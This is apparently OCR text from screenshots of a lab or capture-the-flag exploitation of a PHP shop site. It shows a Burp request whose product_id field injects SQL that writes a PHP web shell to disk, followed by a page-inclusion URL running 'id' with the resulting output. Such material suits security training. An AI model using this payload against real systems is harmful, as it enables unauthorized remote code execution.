 10.10.11.229/shop/index.php?page=/var/lib/mysql/rce_poc&cmd=id
uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu)
Organizer Extensions Learn
SQLi × +
Send Cancel < ▼ > ▼ Follow redirection Target: http://10.10.11.229 HTTP
Request
Pretty Raw Hex \n
1 POST /shop/index.php?page=cart HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 121
9 Origin: http://10.10.11.229
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.11.229/shop/index.php?page=product&id=
2
13 Cookie: PHPSESSID=g1924hse3mmt6keaqb9urabuj5
14 Upgrade-Insecure-Requests: 1
15
16 quantity=1&product_id=
%0A'%3bselect+'<%3fphp+system($_GET["cmd"])%3b+%3f>
'+into+outfile+'/var/lib/mysql/rce_poc.php'%3b#1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 13 Sep 2023 17:03:13 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php?page=cart
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12